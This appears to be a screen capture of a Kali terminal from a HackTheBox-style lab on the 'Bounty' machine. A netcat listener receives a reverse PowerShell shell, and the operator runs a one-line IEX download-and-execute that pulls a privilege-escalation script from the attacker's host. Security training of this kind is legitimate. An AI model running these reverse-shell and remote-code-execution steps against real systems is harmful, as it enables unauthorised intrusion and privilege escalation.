 Burp Suite Professio... Mozilla Firefox OWASP DirBuster 1... root@kali: ~ /tmp/web.config • - ... 12:29 PM 52%
root@kali: ~
File Actions Edit View Help
VPN root@kali: ~ root@kali: /tmp root@kali: ~ root@kali: ~/tools
┌──(root💀kali)-[~]
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.93] 49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
bounty\merlin
PS C:\windows\system32\inetsrv> IEX (New-Object Net.WebClient).downloadString('http://10.10.14.13:8008/Sherlock.ps1')
HELLO FRIEND